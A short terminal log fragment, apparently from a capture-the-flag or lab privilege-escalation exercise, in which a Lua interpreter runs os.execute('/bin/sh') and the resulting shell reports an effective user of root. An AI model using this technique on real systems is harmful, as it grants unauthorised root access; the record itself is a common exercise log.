 stdin:2: syntax error near 'cd'
> os.execute("/bin/sh")
# id
uid=1001(sword) gid=1001(sword) euid=0(root) groups=1001(sword)
# whoam i
/bin/sh: 2: whoam: not found
# whoami
root
#